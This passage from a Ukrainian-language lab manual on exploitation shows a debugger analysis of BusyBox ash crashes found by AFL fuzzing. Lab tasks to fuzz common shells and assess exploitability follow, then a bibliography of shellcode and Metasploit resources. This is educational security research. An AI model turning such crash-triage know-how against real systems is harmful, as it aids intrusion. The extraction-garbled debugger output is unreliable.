- [#9] 0x555555847602 -> ash\_main(argc=0x1, argv=0x7fffffffe308)

У другому зразку "id:000001,sig:11,src:002464,op:flip2,pos:23" вiдбувається розiменування некоректного вказiвника у рядку 6809 shell/ash.c:

```
Program received signal SIGSEGV, Segmentation fault
0x000055555582b6a2 in argstr (p=0x555555b235ee "IIII...", flag=0x1,
       flag@entry =0 x3 ) at shell / ash .c :6809
6809 6809 expbackq (argbackq->n, flag | inquotes);
     6808 case CTLBACKQ :
// flag =0 x1 , inquotes =0 x0
  > 6809 expbackq ( argbackq ->n , flag | inquotes ) ;
                  6810 goto start ;
     0x55555582b694 <argstr+4220> mov rcx, QWORD PTR [rip+0x2f4115]
                        # 0 x555555b1f7b0 < ash_ptr_to_globals_misc >
     0 \times 55555582h69h \leq \arcsin 4227# 0 x555555b1f7b0 < ash_ptr_to_globals_misc >
   0x55555582b6a2 <argstr+4234> mov<br>0x55555582b6a6 <argstr+4238> mov
                                                          \begin{bmatrix} x-1 & -1 & -1 \\ m & x+1 & -1 \\ m & -1 & -1 & -1 \\ m & -1 & -1 &0x55555582b6a9 <argstr+4241>
```
при r9=0. Виключення теж надiйно вiдтворюється, можливiсть експлуатацiї вимагає додаткового дослiдження (малоймовiрно). Стек викликiв:

```
[40] 0x55555582b6a2 -> argstr(p=0x555555b235ee "IIIII...", flag=0x1)
[#1] 0x555555832540 -> expandarg (arglist=0x7fffffffdee0, flag=0x3, arg =<
    optimize d out>, arg =<optimized out>)
[#2] 0x55555583bcf5 -> fill_arglist (arglist = 0x7ffffffdee0, argpp=0x7fffffffded8 )
```

```
[#3] 0x5555558424a9 -> evalcommand (cmd=0x555555b23640, flags=0x0)
[#4] 0x555555829f7c -> evaltree(n=0x555555b23640, flags=0x0)<br>[#5] 0x55555583e019 -> cmdloop(top=0x1)
[t6] 0x555555847602 -> ash_main(argc=0x1, argv=0x7fffffffe308)
[#7] 0 x5555555ef1e1 -> run_applet_no_and_exit ( applet_no =0 x124 , name =0
x7fffffffe5ef " sh ", argv =0 x7fffffffe308 )
[#8] 0x55555556fb3b -> run_applet_and_exit (name=0x7fffffffe5ef "sh", argv=0
x7fffffffe308 )
[#9] 0 x5555555f09cc -> main ( argc = < optimized out > , argv =0 x7fffffffe308 )
```
При подальшому ручному аналiзi iнших збоїв видно, що вони зводяться до двох розглянутих.

### 6.4 Варiанти завдань

- Використовуючи AFL проаналiзуйте комадну оболонку за варiантом, остання стабiльна версiя на момент виконання ЛР:
	- 1. bash
	- 2. zsh
	- 3. fish
	- 4. csh
	- 5. tcsh
	- 6. ksh
- Проаналiзуйте знайденi збої. Мiнiмiзуйте вхiднi данi, залиште тiльки частину, що веде безпосередньо до виключення виконання.
- Оцiнiть можливостi експлуатацiї.

### 6.5 Контрольнi питання

1. Що означають данi у секцiї "fuzzing strategy yields" на рис. 6.1?

## Список джерел

- [1] Erickson Jon. Hacking: The Art of Exploitation, 2nd Edition. 2 вид. USA : No Starch Press, 2008. — ISBN: 9781593271442.
- [2] The Shellcoder's Handbook: Discovering and Exploiting Security Holes / Chris Anley, Jack Koziol, Felix Linder, Gerardo Richarte. — USA : John Wiley and Sons, Inc., 2007. — ISBN: 047008023X.
- [3] Klein Tobias. A Bug Hunter's Diary: A Guided Tour Through the Wilds of Software Security.  $-1$  вид.  $-$  USA : No Starch Press, 2011.  $-$ ISBN: 1593273851.
- [4] Sutton Michael, Greene Adam, Amini Pedram. Fuzzing: Brute Force Vulnerability Discovery. — Addison-Wesley Professional, 2007. — ISBN: 0321446119.
- [5] Perla Enrico, Oldani Massimiliano. A Guide to Kernel Exploitation: Attacking the Core. — Syngress Publishing, 2010. — ISBN: 1597494860.
- [6] Android Kernel Exploitation. Режим доступу: https://cloudfuzz.github.io/android-kernel-exploitation/.
- [7] Modern Windows Exploit Development. Режим доступу: https://github.com/mtomassoli/papers.
- [8] pwntools. Режим доступу: http://pwntools.com.
- [9] De Bruijn sequence. Режим доступу: https://en.wikipedia.org/wiki/De\_Bruijn\_sequence.
- [10] GEF GDB Enhanced Features. Режим доступу: http://gef.readthedocs.io.
- [11] syscalls. Режим доступу: https://syscalls.w3challs.com.
- [12] MSFVENOM. Режим доступу: https://www.offensivesecurity.com/metasploit-unleashed/msfvenom/.
- [13] Thomas Romain. LIEF Library to Instrument Executable Formats. https://lief.quarkslab.com/. — 2017. — April.
- [14] Understanding Windows Shellcode. Режим доступу: http://www.hick.org/code/skape/papers/win32-shellcode.pdf.
- [15] Corkami binary posters. Режим доступу: https://github.com/corkami/pics/tree/master/binary.
- [16] shellcode\_hashes. Режим доступу: https://github.com/fireeye/flareida/tree/master/shellcode\_hashes.
- [17] win-exec-calc-shellcode. Режим доступу: https://github.com/peterferrie/win-exec-calc-shellcode.
- [18] Exploit Database Shellcodes. Режим доступу: https://www.exploitdb.com/shellcodes.
- [19] Shellcodes database. Режим доступу: http://shell-storm.org/shellcode/.
- [20] Shellcode Files. Режим доступу: https://packetstormsecurity.com /files /tags /shellcode/.
- [21] metasploit-payloads. Режим доступу: https://github.com/rapid7/metasploitpayloads.
- [22] APT1: technical backstage. Режим доступу: https://malware.lu/articles/2013/04/08/apt1-technical-backstage.html.
- [23] masm\_shc. Режим доступу: https://github.com/hasherezade/masm\_shc.
- [24] SheLLVM. Режим доступу: https://github.com/SheLLVM/SheLLVM.
- [25] Write Windows Shellcode in Rust. Режим доступу: https://github.com/b1tg/rust-windows-shellcode.
- [26] Donut Injecting .NET Assemblies as Shellcode. Режим доступу: https://thewover.github.io/Introducing-Donut.
- [27] PuTTY. Режим доступу: https://www.chiark.greenend.org.uk / sgtatham /putty /latest.html.
- [28] Donut source code. Режим доступу: https://github.com/TheWover/donut.
- [29] Wraith. Режим доступу: https://github.com/slaeryan /AQUARMOURY /tree /master /Wraith.
- [30] Generate A Payload For Metasploit. Режим доступу: https://www.offensive-security.com/metasploit-unleashed/generating-payloads/.
- [31] ALPHA3 Alphanumeric shellcode encoder. Режим доступу: https://github.com/SkyLined/alpha3.
- [32] Win32  $Egg$  Hunting.  $-$  Peжим доступу: https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8 win32-egg-hunting/.
- [33] ARM Shellcode: Quantum Leap. Режим доступу: https://github.com/therealsaumil/arm\_shellcode.
- [34] English shellcode / Joshua Mason, Sam Small, Fabian Monrose, Greg MacManus // Proceedings of the 16th ACM conference on Computer and communications security.  $-$  ACM Press, 2009.  $-$  Pexten  $\alpha$  and  $\alpha$ https://doi.org/10.1145/1653662.1653725.
- [35] Shellcode Resources. Режим доступу: https://github.com/alphaSeclab/shellcode-resources.
- [36] JScript (ECMAScript3). Режим доступу: https://docs.microsoft.com/enus/previous-versions/hbxc2t98(v=vs.85).
- [37] VBScript. Режим доступу: https://docs.microsoft.com/en-us/previousversions/t0aew7h6(v=vs.85).
- [38] MicroPython. Режим доступу: http://micropython.org.
- [39] CircuitPython. Режим доступу: https://circuitpython.org.
- [40] Lua. Режим доступу: https://www.lua.org.
- [41] Assemblies in .NET. Режим доступу: https://docs.microsoft.com/enus/dotnet/standard/assembly/.
- [42] OneGadget. Режим доступу: https://github.com/david942j/one\_gadget.
- [43] PoC in GitHub. Режим доступу: https://github.com/nomi-sec/PoC-in-GitHub.
- [44] C2 Matrix. Режим доступу: https://www.thec2matrix.com/matrix.
- [45] Persistence: 1. Режим доступу: https://www.vulnhub.com/entry/persistence-1,103/.
- [46] ROPgadget Gadgets finder and auto-roper. Режим доступу: http://shell-storm.org/project/ROPgadget/.
- [47] rp++. Режим доступу: https://github.com/0vercl0k/rp.
- [48] HackSys Extreme Vulnerable Driver. Режим доступу: https://github.com/hacksysteam/HackSysExtremeVulnerableDriver.
- [49] OSR Driver Loader 3.0. Режим доступу: https://www.osronline.com/article.cfm%5earticle=157.htm.
- [50] american fuzzy lop. Режим доступу: https://lcamtuf.coredump.cx/afl/.
- [51] BusyBox. Режим доступу: https://busybox.net/.